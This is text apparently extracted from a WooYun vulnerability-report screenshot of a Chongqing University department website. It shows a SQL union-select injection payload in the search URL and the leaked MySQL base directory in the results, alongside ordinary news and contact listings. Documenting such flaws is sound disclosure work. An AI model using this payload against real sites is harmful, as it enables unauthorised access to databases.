 www.res.cqu.edu.cn/newslist.php?key=A%%27%20union%20select%201,@@basedir,3,4,5,6,7,8,9,0,1%23
Google
IIS
ip反查
站长工具 - 站长之家
重庆大学资源及环境科学学院网欢迎您的光临!
全文检索
A%' union select 1,@@basedir,3,4,
搜索
当前位置: 网站首页 > 站内搜索
站内搜索
德国亚琛工业大学Adreas等教授应邀来访重庆大学 2014-09-26
学术报告: Ecosystem Services and Biodiversity in Soil 2015-06-24
D:/Program Files/MySQL/MySQL Server 5.5/ 1970-01-01
第1/0页
通知公告
重庆大学资环学院 2016年寒假…
学术报告: 生态工程、修复与重…
关于2015-2016学年第一学期期…
公示
资环学院党费收缴情况公示（1-…
关于印发《发表学术论文“五不…
关于进一步推行公务卡结算的通知
学术报告: 煤矿巷道围岩控制与…
联系我们
电话: 023-65102421
传真: 023-65102421
地址: 重庆市沙坪坝区沙正街174号
www.wooyun.org